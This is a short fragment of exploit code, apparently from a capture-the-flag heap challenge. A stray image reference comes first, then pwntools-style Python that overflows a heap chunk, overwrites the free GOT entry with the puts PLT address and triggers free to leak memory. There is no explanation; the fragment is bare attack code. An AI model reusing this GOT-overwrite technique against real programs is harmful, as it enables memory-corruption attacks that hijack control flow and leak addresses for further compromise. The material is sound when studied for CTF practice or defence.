 payload = b"a"*0x10
payload += p64(free_got) + p64(puts_got)
fill(2,payload)
payload = p64(puts_plt)
fill(1,payload)
free(2)